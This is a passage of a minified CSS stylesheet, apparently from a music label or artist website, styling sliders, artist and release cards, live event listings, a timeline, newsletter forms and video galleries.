1);transform-origin:center}#loader-blocks.active .loader-block .loader-block-inner{transform:scaleX(0)}#slider-blocks{z-index:1;position:absolute;width:100%;height:100%;top:0;left:0;pointer-events:none}#slider-blocks .slider-block{display:inline;float:left;width:10%;height:100%}#slider-blocks .slider-block .slider-block-inner{height:100%;width:100%;background:#f5f0e8;transform:scaleX(1);transition:all 1s cubic-bezier(0.19, 1, 0.22, 1);transform-origin:center}#slider-blocks.active .slider-block .slider-block-inner{transform:scaleX(0)}.home #section-intro{margin-bottom:-40px}@media only screen and (max-width:420px){.home #section-intro{margin-bottom:0px}}#section-intro{z-index:3}#section-intro #intro-slider .slide{background:#0b427a;height:75vh;min-height:500px;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;transition:all 10s cubic-bezier(0.19, 1, 0.22, 1);transform:scale(1)}#section-intro #intro-slider img{width:100%;max-width:none}#section-intro #intro-slider .slide-title{z-index:2;position:absolute;padding:60px 0 40px 0;left:0;right:0;bottom:0px;background:-moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 22%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 100%);background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 22%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 22%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#99000000', GradientType=0)}#section-intro #intro-slider .slide-title h1{color:#FFF!important;max-width:60%;font-size:30px;line-height:40px}#section-intro #intro-slider .slide-title h1>span{padding:10px 10px 0 0px}#section-intro #intro-slider .slide-title .slider-arrow img{max-height:25px}#section-intro #intro-slider .slide-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;transform:scale(1.6);pointer-events:none}@media only screen and (max-width:768px){#section-intro #intro-slider .slide-video{display:none}}@media only screen and (max-width:420px){#section-intro #intro-slider .slide-video{display:none}}#section-intro #intro-slider.active .slide{transition:all 1s ease-in-out 0.4s;transform:scale(1.6)}@media only screen and (max-width:420px){#section-intro #intro-slider .slide-title h1{max-width:75%;font-size:22px;line-height:30px}}.slick-dots{bottom:-30px}.slick-dots li{width:6px;margin:0 4px}.slick-dots li button{background-color:#308ccc;width:2px;height:2px;padding:4px;border-radius:100%}.slick-dots li.slick-active button{background-color:#0b427a}.slick-dots-container{width:90px;overflow:hidden;display:block;padding:0;margin:0.625rem auto;height:20px;position:relative;z-index:999}.slick-dots-container>ul{padding:0;display:flex;transition:all 0.25s;position:relative;margin:0;list-style:none;transform:translateX(0);align-items:center;bottom:unset;height:100%}.slick-dots-container>ul li{width:0.525rem;height:0.525rem;margin:0 0.25rem;background-color:#308ccc;border:none;border-radius:50%}.slick-dots-container>ul li button{font-size:0;line-height:0;display:block;width:1.25rem;height:1.25rem;padding:0.3125rem;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots-container>ul li.n-small-1,.slick-dots-container>ul li.p-small-1{transform:scale(0.6)}.slick-dots-container>ul li.slick-active{transform:scale(1.3);transform-origin:center;background:#0b427a}.slick-dots li button:before{display:none}#spotlight-slider .slide{display:table;width:100%;overflow:hidden}#spotlight-slider .slide .spotlight-image,#spotlight-slider .slide .spotlight-text{width:50%;height:100%;display:table-cell}@media only screen and (max-width:420px){#spotlight-slider .slide .spotlight-image,#spotlight-slider .slide .spotlight-text{width:100%;display:inline-block;min-height:200px}}#spotlight-slider .slide .spotlight-image{background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;transition:all 0.4s ease}#spotlight-slider .slide .spotlight-image .imgoverlay{display:block;width:100%;height:100%;position:absolute;top:0}#spotlight-slider .slide .spotlight-image:hover{transition:all 0.4s ease}#spotlight-slider .slide .spotlight-text{z-index:2;background-image:url(../images/texture.jpg)}#spotlight-slider .slide .spotlight-text .inner{padding:20px}html #blog-grid .imgoverlay img{width:100%;max-width:none}@media only screen and (max-width:420px){html #blog-grid .masonry-item{margin-bottom:20px}}html #blog-grid .masonry-item .inner{background-image:url(../images/texture.jpg)}html .imgoverlay .overlayinfo{text-align:center}html .imgoverlay .overlayinfo img{max-height:25px;margin:0 auto}.filter{margin-bottom:10px}.filter li a{padding-bottom:0px;text-decoration:none;border-bottom:4px solid transparent}.filter li a.active{border-bottom:4px solid #000;border-color:#000!important}.filter li a:hover{border-color:#000!important}@media only screen and (max-width:420px){.filter{margin-bottom:20px}.filter li{padding:0 10px 0 10px}}.artist-entry .imgoverlay{background:url(../images/placeholder.jpg);background-size:contain}@media screen and (max-width:420px){#section-artists #blog-grid .masonry-item{width:50%;padding:5px;margin-bottom:0px}#section-artists #blog-grid .masonry-item .blog-headline .post-name{font-size:14px;padding:10px 10px 10px 10px!important}}#section-artist-bio{margin-top:20px}@media only screen and (max-width:768px){#section-artist-bio{margin-top:20px}}@media only screen and (max-width:420px){#section-artist-bio{margin-top:20px}}.artist-entry .inner,.playlist-entry .inner,.release-entry .inner,.video-entry .inner{position:relative}.artist-entry .blog-headline,.playlist-entry .blog-headline,.release-entry .blog-headline,.video-entry .blog-headline{display:inline-block;width:100%;background-image:url(../images/texture.jpg);padding:0!important}.artist-entry .blog-headline a,.playlist-entry .blog-headline a,.release-entry .blog-headline a,.video-entry .blog-headline a{color:#000!important;text-decoration:none}.artist-entry .blog-headline a:hover,.playlist-entry .blog-headline a:hover,.release-entry .blog-headline a:hover,.video-entry .blog-headline a:hover{color:#0b427a!important}.artist-entry .blog-headline .post-name,.playlist-entry .blog-headline .post-name,.release-entry .blog-headline .post-name,.video-entry .blog-headline .post-name{padding:15px 20px 15px 20px!important}.artist-entry .blog-headline p,.playlist-entry .blog-headline p,.release-entry .blog-headline p,.video-entry .blog-headline p{padding:0px 20px 15px 20px!important;margin-top:0}.single-tcc_artist.single .section-inner{padding-top:40px;padding-bottom:20px}@media only screen and (max-width:768px){.single-tcc_artist.single .section-inner{padding-bottom:0px}}@media only screen and (max-width:420px){.single-tcc_artist.single .section-inner{padding-bottom:0px}}#artist-period{display:inline-block;color:#FFF;margin-bottom:12px}#artist-links{display:inline-block;padding:5px 10px 2px 0px}#artist-links a{color:#FFF;font-size:22px;margin-right:10px;text-decoration:none}#artist-links a:hover{color:#2f8bcb}.release-entry a.button{min-width:175px;margin:2px 0;border:1px solid #FFF}.video-entry .imgoverlay{background:url(../images/defaultmaxres.jpg);background-size:contain}.mfp-close,.mfp-nav-left,.mfp-nav-right{height:50px;width:50px}.mfp-close i,.mfp-nav-left i,.mfp-nav-right i{display:none}.mfp-close{right:0px;top:0px;background-color:#FFF;background:#FFF url(../images/svg/multiply.svg) no-repeat center!important;background-size:22px 22px!important;transition:all 0.2s ease-in-out 0s}.mfp-close:hover{background:#0b427a url(../images/svg/multiply-white.png) no-repeat center!important;background-size:22px 22px!important;transition:all 0.2s ease-in-out 0s}.mfp-nav-right{background-color:#FFF;background:#FFF url(../images/svg/next-black.svg) no-repeat center!important;background-size:25px 25px!important;transition:all 0.2s ease-in-out 0s}.mfp-nav-right:hover{background:#0b427a url(../images/svg/next-white.svg) no-repeat center!important;background-size:25px 25px!important;transition:all 0.2s ease-in-out 0s}.mfp-nav-left{background-color:#FFF;background:#FFF url(../images/svg/prev-black.svg) no-repeat center!important;background-size:25px 25px!important;transition:all 0.2s ease-in-out 0s}.mfp-nav-left:hover{background:#0b427a url(../images/svg/prev-white.svg) no-repeat center!important;background-size:25px 25px!important;transition:all 0.2s ease-in-out 0s}.video-player h3,.video-player h4{color:#FFF!important}.news,.spotlight{}.news #blog-grid .masonry-item,.spotlight #blog-grid .masonry-item{width:calc(100% - 20px);background-image:url(../images/texture.jpg);padding:0;margin:10px}.news #blog-grid .masonry-item .inner,.spotlight #blog-grid .masonry-item .inner{position:relative}.news #blog-grid .masonry-item .blog-intro,.spotlight #blog-grid .masonry-item .blog-intro{float:right;width:50%;color:#000}.news #blog-grid .masonry-item .blog-media,.spotlight #blog-grid .masonry-item .blog-media{float:left;width:50%;margin-bottom:0px}.news #blog-grid .masonry-item .blog-headline,.spotlight #blog-grid .masonry-item .blog-headline{float:right;width:50%;padding:10px 10px 0 5px}.news #blog-grid .masonry-item .blog-headline a,.spotlight #blog-grid .masonry-item .blog-headline a{color:#000!important;text-decoration:none}.news #blog-grid .masonry-item .blog-headline .post-name,.spotlight #blog-grid .masonry-item .blog-headline .post-name{padding:15px 15px 10px 15px!important}@media only screen and (min-device-width:834px) and (max-device-width:834px) and (orientation:portrait) and (-webkit-min-device-pixel-ratio:2){.news h4,.spotlight h4{font-size:18px!important;line-height:26px}}@media only screen and (min-device-width:1024px) and (max-device-width:1024px) and (orientation:portrait) and (-webkit-min-device-pixel-ratio:2){.news h4,.spotlight h4{font-size:18px!important;line-height:26px}}@media only screen and (max-width:420px){.news #blog-grid .masonry-item,.spotlight #blog-grid .masonry-item{margin:10px 0;width:calc(100% - 0px)}.news #blog-grid .masonry-item .blog-media,.spotlight #blog-grid .masonry-item .blog-media{width:100%}.news #blog-grid .masonry-item .blog-headline,.news #blog-grid .masonry-item .blog-intro,.spotlight #blog-grid .masonry-item .blog-headline,.spotlight #blog-grid .masonry-item .blog-intro{width:100%}}#section-single .date{text-transform:uppercase;font-family:'HelveticaNeueLTStd-BdEx';margin-bottom:20px}#section-single .content{background-image:url(../images/texture.jpg);padding:25px 30px 20px 30px}#section-single .share{margin-top:20px;border-top:1px solid #000;padding-top:20px}#section-single .share h6{font-family:'HelveticaNeueLTStd-BdEx'}.live-event{max-width:none}.live-event .live-event-inner{width:100%;border-bottom:1px solid #000;background-image:url(../images/texture.jpg)}.live-event .live-event-inner .live-date{width:140px;background:#0b427a;border-bottom:1px solid #FFF;color:#FFF;text-align:center;padding:15px 0 15px 0;font-family:'HelveticaNeueLTStd-BdEx';text-transform:uppercase}.live-event .live-event-inner .live-date .day{display:block;font-size:50px;line-height:50px}.live-event .live-event-inner .live-date .month{display:block;font-size:30px;line-height:30px}.live-event .live-event-inner .live-date .year{display:block;font-size:26px;line-height:26px}.live-event .live-event-inner .live-details{width:calc(100% - 140px);float:right;background-image:url(../images/texture.jpg)}.live-event .live-event-inner .live-details p{margin-top:5px;text-transform:uppercase}.live-event .live-event-inner .live-details p.artist-name{font-family:'HelveticaNeueLTStd-BdEx'}.live-event .live-event-inner .live-details .info{padding:10px 20px;max-width:calc(100% - 184px)}.live-event .live-event-inner .live-details .buttons{margin-top:15px;padding:20px;float:right}@media only screen and (max-width:420px){.live-event{padding-bottom:0!important}.live-event .live-event-inner .live-details{width:calc(100% - 100px)}.live-event .live-event-inner .live-details p{font-size:12px;line-height:16px}.live-event .live-event-inner .live-details .info{padding:5px 10px;max-width:none}.live-event .live-event-inner .live-details .buttons{margin-top:0px;padding:0px 0 15px 10px;float:none}.live-event .live-event-inner .live-date{width:100px}.live-event .live-event-inner .live-date .month{font-size:30px;line-height:32px}.live-event .live-event-inner .live-date .day{font-size:50px;line-height:55px}}body.timeline #section-intro{display:none}body.timeline #section-timeline .section-inner{padding-bottom:0px}body.timeline footer{margin-top:0}#timeline-filter{font-family:'HelveticaNeueLTStd-BdEx';color:#000;text-align:center;margin-top:40px;text-transform:uppercase}#timeline-filter a{color:#FFF;font-family:'HelveticaNeueLTStd-BdEx';text-decoration:none;margin:2px 0px 2px 4px;display:inline-block;background:#333;padding:2px 8px;font-size:12px}#timeline-filter a:hover{background:#FFF;color:#0b427a}#timeline{height:540px!important}@media only screen and (max-width:420px){#timeline{height:340px!important}}#timeline .cover{width:500px;max-width:100vw}@media only screen and (max-width:420px){#timeline .cover{width:300px}}#timeline .cover:hover{cursor:pointer}#timeline .cover:hover.current{cursor:default}#timeline .cover img{width:100%;max-height:500px;max-width:500px}@media only screen and (max-width:420px){#timeline .cover img{max-height:300px;max-width:300px}}#timeline .cover a{pointer-events:none;display:inline-block;width:100%}#timeline .cover.current a{pointer-events:all}#timeline .cover.current .overlay{display:none}@media only screen and (max-width:420px){#timeline .cover.prev-prev,#timeline .cover.prev-prev-prev{opacity:0}#timeline .cover.next-next,#timeline .cover.next-next-next{opacity:0}}#timeline .cover .blog-headline{display:none!important}#timeline .cover .overlay{opacity:0!important}#timeline .cover .overlay a{pointer-events:none}#timeline .imgoverlay>div{width:100%!important;max-width:500px;max-height:1000px}#timeline .imgoverlay canvas{max-width:500px;width:100%!important}#timeline-controls{padding:20px 20px 5px 20px;width:calc(100% - 40px);text-align:center;z-index:9999;position:relative;margin-top:0px}@media only screen and (max-width:420px){#timeline-controls{padding-top:0}}#timeline-controls .timeline_button{opacity:1;bottom:1px;height:30px;width:30px;z-index:9;padding:10px;margin:0;top:auto;display:inline-block}#timeline-controls #timeline-next{background-color:#FFF;background:#FFF url(../images/svg/next-black.svg) no-repeat center!important;background-size:25px 25px!important;right:calc(50% - 46px);transition:all 0.2s ease-in-out 0s}#timeline-controls #timeline-next:hover{background:#0b427a url(../images/svg/next-white.svg) no-repeat center!important;background-size:25px 25px!important;transition:all 0.2s ease-in-out 0s}#timeline-controls #timeline-next.disable{pointer-events:none}#timeline-controls #timeline-prev{background-color:#FFF;background:#FFF url(../images/svg/prev-black.svg) no-repeat center!important;background-size:25px 25px!important;left:calc(50% - 46px);transition:all 0.2s ease-in-out 0s}#timeline-controls #timeline-prev:hover{background:#0b427a url(../images/svg/prev-white.svg) no-repeat center!important;background-size:25px 25px!important;transition:all 0.2s ease-in-out 0s}#timeline-title{padding:10px 20px 20px 20px;width:calc(100% - 40px);text-align:center;z-index:9999;position:relative;margin-top:0px}#timeline-title a{text-decoration:none}#timeline-title .info{max-width:800px;margin:20px auto;font-size:14px}#timeline-title .buttons .button{margin-top:20px;min-width:175px}body{background:#f5f1e8}html body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;color:#000}body{transition:all 0.4s ease-in-out 0s}a{text-decoration:underline}a:hover{transition:all 0.4s ease-in-out 0s}h1,h2,h3,h4,h5{font-family:'HelveticaNeueLTStd-BdEx'!important}.page-loader-inner .loader-icon{display:none!important}.page-body{margin-top:0px!important}#scene{position:fixed;top:0;left:0;width:100%;height:100%;margin:0;padding:0}#scene img{display:block;width:110%;max-width:none;opacity:0.5;transform:translateX(-5%)}.section-inner{padding-bottom:20px}.page-bg-img{position:fixed;bottom:0;left:0;width:100%;z-index:9;height:20%;pointer-events:none}h1,h2,h3,h4,h5,h6{color:#000!important}footer{padding:20px 0 20px 0px;clear:both;position:relative;background:#000;font-family:'HelveticaNeueLTStd-LtEx', sans-serif;font-weight:300;text-transform:uppercase}footer a{color:#FFF}.demo-title{text-transform:uppercase;text-align:left;font-size:24px;color:#FFF;padding:10px 0}.section-icon{display:block;text-transform:uppercase;text-align:left;font-size:24px;color:#FFF;padding:10px 0;text-align:center;text-decoration:none}.column-section{margin-top:0px}.underline:after{background:#0b427a!important}.text-light a:hover{color:#000}section{z-index:2}#section-signup{background:#9cc5db}#mc_embed_signup .mc-field-group label{text-transform:uppercase}#mc_embed_signup{max-width:500px;margin:0 auto;color:#FFF}#mc_embed_signup .message{text-transform:uppercase;padding:5px 15px;font-size:20px;line-height:24px}#mc_embed_signup .mc-field-group input{color:#FFF}#mc_embed_signup .mc-field-group select{width:97%!important;border:1px solid #ABB0B2;background:#1a1a1a;color:#FFF;padding:5px 8px}#mc-embedded-subscribe,a.sr-button5{font-size:12px!important;line-height:14px!important;padding:8px 20px!important;transition:all 0.3s ease-in-out 0s!important;border-color:#f7abb0!important;background:#f7abb0!important;font-family:Oswald!important;font-weight:700!important;letter-spacing:0.2em!important;height:auto!important;border-radius:0!important}#mc-embedded-subscribe:hover,a.sr-button5:hover{transition:all 0.3s ease-in-out 0s!important;background:#000!important}#section-promo a.sr-button5{font-size:16px!important;line-height:18px!important}nav#main-nav>ul>li>a:after{content:"";position:absolute;width:100%;height:6px;bottom:30px;left:0;background-color:#000;visibility:hidden;transform:scaleX(0);transition:all 0.3s ease-in-out 0s}nav#main-nav>ul>li>a:hover:after{visibility:visible;transform:scaleX(1)}li.social a span{text-indent:-999em;display:none}.social a{font-size:16px!important;margin-top:-2px}.social a:before{visibility:visible}#menu-responsive .facebook a:before,header .facebook a:before{content:'\f09a';font-family:FontAwesome;font-weight:400}#menu-responsive .instagram a:before,header .instagram a:before{content:'\f16d';font-family:FontAwesome;font-weight:400}#menu-responsive .twitter a:before,header .twitter a:before{content:'\f099';font-family:FontAwesome;font-weight:400}#menu-responsive .youtube a:before,header .youtube a:before{content:'\f16a';font-family:FontAwesome;font-weight:400}#menu-responsive .newsletter a:before,header .newsletter a:before{content:'\f0e0';font-family:FontAwesome;font-weight:400}#menu-responsive .audio a:before,header .audio a:before{content:"\f028";font-family:FontAwesome;font-weight:400}#menu-responsive .spotify a:before,header .spotify a:before{content:'\f1bc';font-family:FontAwesome;font-weight:400}#menu-responsive .soundcloud a:before,header .soundcloud a:before{content:'\f1be';font-family:FontAwesome;font-weight:400}#menu-responsive .itunes a:before,header .itunes a:before{content:'\f179';font-family:FontAwesome;font-weight:400}#menu-responsive{width:100%;right:-100%;text-align:center}#menu-responsive a{text-decoration:none}#menu-responsive .social a:before{visibility:visible}#menu-responsive .social-menu{margin-top:10px}#menu-responsive .social-menu li{display:inline-block}#menu-responsive .social-menu li a{padding-left:10px;padding-right:10px}nav#responsive-nav{padding-top:15%;padding-top:15vh}nav#responsive-nav>ul{border-bottom:none}nav#responsive-nav>ul li{border:transparent}@media screen and (min-width:760px){nav#responsive-nav>ul li a{font-size:28px!important;padding:0.75em 0}}.dark-header.wasOverlay{background:#000!important}.fullheight{min-height:100%;background-size:cover!important;background-position:50% 50%!important;background-color:#000;background-attachment:fixed!important;width:100%;height:100%}.fullheight .section-overlay{position:absolute;width:100%;height:100%;left:0;top:0;z-index:0;background-color:#000000;opacity:0.4;filter:alpha(opacity=40);-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=40)'}img.size-full{width:100%;max-width:auto}#section-promo .extra,#section-promo .title{text-align:center;position:absolute;width:100%;color:#FFF;font-family:'HelveticaNeueLTStd-LtEx', sans-serif;font-weight:300}#section-promo{margin-top:0px}#section-promo .flexslider{margin-bottom:0px;border:none}#section-promo .flexslider .slide{position:relative}#section-promo .flex-control-nav{display:none}#section-promo .flex-viewport{max-height:90vh}#section-promo .title{bottom:350px;font-size:50px}#section-promo .extra{bottom:300px;font-size:22px;letter-spacing:0em}#section-promo a{color:#FFF;text-decoration:none}#section-promo .strip{height:20%;min-height:220px;width:100%;bottom:0px;position:absolute;text-align:center;background-size:cover;pointer-events:none}#section-promo .strip a{color:#FFF;padding-top:10px;display:block}#section-promo .strip a img{max-height:50px}#section-promo .bottom-strip{width:100%;bottom:10px;position:absolute;text-align:center;z-index:999}#section-promo .bottom-strip a{color:#FFF;padding-top:10px;display:block}#section-promo .bottom-strip a img{max-height:50px}@media screen and (max-width:414px){#section-promo .title{bottom:90px;font-size:30px}#section-promo .extra{bottom:60px;font-size:16px}}.videobg-container{height:500px}@media screen and (max-width:768px){.videobg-container{height:432px}}@media screen and (max-width:568px){.videobg-container{height:320px}}@media screen and (max-width:400px){.videobg-container{height:225px}}.home #section-songkick iframe{max-height:327px!important;overflow:hidden}.home #section-songkick .more-dates{text-align:center;margin-top:20px}.home #section-songkick .more-dates a{font-weight:300}#section-latestnews h3,#section-youtube h3{line-height:60px}#section-latestnews .overlaycolor,#section-youtube .overlaycolor{background:#0b427a}#section-latestnews .column-section,#section-youtube .column-section{margin:0 -10px}#section-latestnews .news-item,#section-youtube .news-item{box-sizing:border-box;display:inline-block;vertical-align:top;width:33%;padding:10px}#section-latestnews .news-item a,#section-youtube .news-item a{text-decoration:none}#section-latestnews .news-item .inner,#section-youtube .news-item .inner{display:block;background:#000}#section-latestnews .news-item .imgoverlay,#section-youtube .news-item .imgoverlay{display:block}#section-latestnews .news-item .imgoverlay:hover .overlay,#section-youtube .news-item .imgoverlay:hover .overlay{left:0px}#section-latestnews .news-item .ni__intro,#section-youtube .news-item .ni__intro{min-height:120px;padding:20px}#section-latestnews .news-item .post-name,#section-youtube .news-item .post-name{line-height:1;margin-bottom:20px;font-weight:bold;text-transform:uppercase}#section-latestnews .news-item .post-name:hover,#section-youtube .news-item .post-name:hover{text-decoration:underline}#section-latestnews .news-item .post-intro,#section-youtube .news-item .post-intro{font-weight:normal;font-family:'HelveticaNeueLTStd-LtEx', sans-serif}#section-latestnews .news-item:hover .imgoverlay .overlay,#section-youtube .news-item:hover .imgoverlay .overlay{left:0px;opacity:1}form{margin-top:0px}.gform_wrapper{margin:0px!important}.gform_wrapper .top_label .gfield_label{display:none!important}.gform_wrapper ul li.gfield{display:inline}.ginput_container{display:inline}.gform_wrapper *,.gform_wrapper :after,.gform_wrapper :before{display:inline}.gform_wrapper .top_label input.medium,.gform_wrapper .top_label select.medium{font-size:18px;line-height:24px;color:#FFF;border-radius:0px;-khtml-border-radius:0px;background:#000;padding:20px 5px;font-weight:800;width:38%!important}.gform_wrapper .gform_footer{display:inline}.gform_wrapper .gform_footer input[type=submit]{border-radius:0px;-khtml-border-radius:0px;border:2px solid transparent;background:#FFF;color:#000;padding:8px 40px 8px 40px;letter-spacing:0em;margin-left:1px}.gform_wrapper .gform_footer input[type=submit]:hover{transform:scale(1);border:2px solid #0b427a}.gform_wrapper div.validation_error{display:inline-block;color:#e00404!important;border-top:2px solid #e00404!important;border-bottom:2px solid #e00404!important;font-size:1em!important;margin-bottom:1.2em!important}.gform_wrapper li.gfield_error input[type=text]{border:1px solid #e00404!important}.gform_wrapper li.gfield.gfield_error{background-color:transparent!important;border-top:1px solid transparent!important;border-bottom:1px solid transparent!important}.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{display:none!important}.gform_confirmation_wrapper{color:#0b427a}.live-event div{display:inline-block;vertical-align:middle}.live-event .live-date{width:25%}.live-event .live-title{width:50%}.live-event .live-tickets{width:20%;text-align:right}.live-event .live-tickets a{text-decoration:none}.touch .imgoverlay .overlay{display:none}.imgoverlay:hover img{}.imgoverlay:hover .overlayinfo{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.imgoverlay:hover .overlayinfo h5{text-transform:uppercase}.imgoverlay img{display:block}.imgoverlay .overlayinfo{opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transition:all 0.3s ease;transition-delay:0.3s}.imgoverlay .overlay{transition:all 0.3s cubic-bezier(0.215, 0.61, 0.355, 1)}#blog-grid .masonry-item{width:33.33%;padding:10px}#blog-grid .masonry-item:hover .imgoverlay .overlay{left:0px;opacity:1}#blog-grid .masonry-item,#blog-grid .masonry-item *{box-sizing:border-box}#blog-grid .masonry-item .inner{background:#000}#blog-grid .masonry-item .blog-media{margin-bottom:10px}#blog-grid .masonry-item .blog-headline{padding:0 20px}#blog-grid .masonry-item .blog-headline .post-name{padding-top:10px;color:#FFF;text-transform:uppercase}#blog-grid .masonry-item .blog-headline a{color:#FFF;text-decoration:none}#blog-grid .masonry-item .blog-intro{padding:0 20px 20px 20px;color:#FFF;font-family:'HelveticaNeueLTStd-LtEx', sans-serif}@media screen and (max-width:768px){#blog-grid .masonry-item{width:50%}}@media screen and (max-width:414px){#blog-grid .masonry-item{width:100%;padding:0;margin-bottom:37.5px}#blog-grid .masonry-item .blog-headline .post-name{padding-top:10px}}.single .main-content{width:100%}.single #section-latestnews{z-index:2}.single #section-latestnews .section-inner{padding-top:20px}.single .blog-content{width:100%}.single .blog-content *{box-sizing:border-box}.single .blog-content .post-name{margin-bottom:20px;font-size:2em;line-height:1.15;text-transform:uppercase}.single .blog-media{display:inline-block;vertical-align:top;width:50%}.single .blog-media img{display:block}.single .format-video .post-name{text-align:center}.single .format-video .blog-media{display:none}.single .format-video .blog-textwrapper{padding-left:0px;width:100%}.single .format-video .share{text-align:center}.single .format-video .blog-intro{max-width:560px;margin:0 auto}.single .blog-textwrapper{display:inline-block;vertical-align:top;width:50%;padding-left:20px}.single .section-icon{color:#FFF;font-family:'HelveticaNeueLTStd-LtEx', sans-serif;font-weight:300}.single .related-news .blog-headline .post-name a{text-decoration:none}.single .related-news .blog-headline .post-name a:hover{color:#FFF}.single .related-news .new-details{background:#000;padding:20px 0px 20px 0px;margin-top:0px}.single .share{margin-top:20px}.single .share h6{margin-bottom:0.5em;text-transform:uppercase}.single .share a{margin-right:5px;font-size:2em}.single .share a.sr-button:hover{transform:scale(1);background-color:transparent;color:#0b427a}@media screen and (max-width:768px){.single .blog-media,.single .blog-textwrapper{display:block;width:100%}.single .blog-textwrapper{padding-left:0}.single .blog-media{margin-bottom:20px}.single .blog-content .post-name{font-size:2em;line-height:1.2}}.section-related{}.section-related .section-inner{padding-top:20px}.section-related .blog-headline .post-name a{color:#FFF}.section-related .blog-intro{color:#FFF}#section-single{}#social-grid{margin:0 -10px}#social-grid,#social-grid *{box-sizing:border-box}#social-grid .grid-sizer{position:absolute;width:33.33%}#social-grid .footer{padding:0 20px 20px}#social-grid .social-item{display:inline-block;width:33.33%;padding:10px}#social-grid .social-item .inner{background:#000;color:#fff}#social-grid .social-item .inner a{color:#fff}#social-grid .social-item .content{padding:20px;line-height:1.4}#social-grid .social-item .twitter-more{float:right}#social-grid .social-item .twitter-more a{display:inline-block;margin-left:0.5em;text-decoration:none}@media screen and (max-width:768px){#social-grid .grid-sizer,#social-grid .social-item{width:50%}}@media screen and (max-width:414px){#social-grid .grid-sizer,#social-grid .social-item{width:100%}#social-grid .social-item{padding:0;margin-bottom:37.5px}}.mfp-bg{z-index:99998}.mfp-wrap{z-index:99999}#section-photos .grid-sizer,#section-photos .masonry-item{width:33.33%}@media screen and (max-width:414px){#section-photos .grid-sizer,#section-photos .masonry-item{width:100%}}.gallery-photo{padding:15px}.gallery-photo,.gallery-photo *{box-sizing:border-box}@media screen and (max-width:414px){.gallery-photo{padding:0;margin-bottom:37.5px}}.album-title h3{background:url(../images/bar.png) no-repeat;display:inline-block;background-position:center bottom;background-size:100px;padding-bottom:14px}@media screen and (max-width:768px){body.music #section-video .section-inner{padding-top:37.5px}}#section-music .section-inner{padding-top:160px}@media screen and (max-width:768px){#section-music .section-inner{}}.music-albums{margin:0 -10px}@media screen and (max-width:414px){.music-albums{margin:0}}.me{box-sizing:border-box;padding:10px;position:relative}.me .me__image{display:block;position:relative;z-index:1;visibility:hidden}.me .me__flip{position:absolute;z-index:2;top:10px;left:10px;right:10px;bottom:10px}.me .flip{height:100%}.me .buy-links{margin-bottom:0px}.me .buy-links li{display:inline-block;padding-right:10px}.me .buy-links a{text-decoration:none}.me .stream-links li{display:inline-block;padding-right:10px}.me .stream-links a{text-decoration:none}.me .follow{padding-top:20px}@media screen and (max-width:768px){.me .album-title h3{font-size:2em}.me .stream-links ul{margin:0;padding:0}.me .stream-links ul li{display:inline-block}}@media screen and (max-width:414px){.me{padding:0;margin-bottom:30px}.me .me__flip{top:0;left:0;right:0;bottom:0}}.music-entry{display:inline-block;width:100%}.music-entry:nth-child(2){float:right}.music-entry .front{box-shadow:2px 2px 10px #000}.music-entry .back{box-shadow:2px 2px 10px #000;width:100%;height:100%;background:#000;background:url(../images/bgs/release-back.jpg);background-size:100%;color:#FFF;text-align:center}.music-entry .back .inner{height:100%;background:url(../images/pyramid.png) no-repeat;background-size:80%;background-position:center}.music-entry .back .album-title h3{text-transform:uppercase}.music-entry .back .album-type{margin-bottom:20px;font-family:'HelveticaNeueLTStd-LtEx', sans-serif;font-weight:300;text-transform:uppercase;margin-top:15px}.music-entry .back .buy-links li:first-child{font-family:'HelveticaNeueLTStd-LtEx', sans-serif;font-weight:300}.music-entry .back .stream-links li:first-child{font-family:'HelveticaNeueLTStd-LtEx', sans-serif;font-weight:300}.music-entry .back .tracklist{}.music-entry .back .tracklist h4{text-transform:uppercase;margin-top:30px}.music-entry .back .tracklist ol{margin-left:0px;margin-top:0px;max-height:160px;overflow:scroll;padding-bottom:10px}.music-entry .back .tracklist ol li{text-transform:uppercase;font-family:'HelveticaNeueLTStd-LtEx', sans-serif;font-weight:300;margin-top:0px}.music-entry .back a{color:#FFF}body.live,body.single-post{}#section-instores,#section-live{font-family:'HelveticaNeueLTStd-LtEx', sans-serif!important;color:#000;text-transform:uppercase}#section-instores .section-inner,#section-live .section-inner{padding-top:160px}#section-instores{background:#000}#subscribe{text-align:center;padding-top:10px}#subscribe .fluid-width-video-wrapper{padding-top:0px!important}.mfp-close:hover,.mfp-nav:hover{color:#0b427a;transition:all 0.3s ease}.mfp-content .video-title,.mfp-title{text-transform:uppercase;font-family:'HelveticaNeueLTStd-LtEx', sans-serif;font-weight:300}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:1}#section-videos .section-inner{padding-top:60px}#section-videos .section-inner .imgoverlay img{width:100%}#section-videos .section-inner .overlayinfo h3{text-transform:uppercase;font-size:24px;font-weight:400;line-height:28px;padding:0 20px}.gallery-videos-container{margin:0 -10px}.gallery-videos{max-width:100%}.gallery-videos,.gallery-videos *{box-sizing:border-box}.gallery-videos .grid-sizer{width:50%}@media screen and (max-width:768px){.gallery-videos .grid-sizer,.gallery-videos .gv__video{width:50%}}@media screen and (max-width:414px){.gallery-videos .grid-sizer,.gallery-videos .gv__video{width:100%}.gallery-videos .gv__video{padding-top:0;padding-bottom:0;margin-bottom:37.5px}}.gv__video{padding:10px;display:inline-block;width:50%}.gv__video 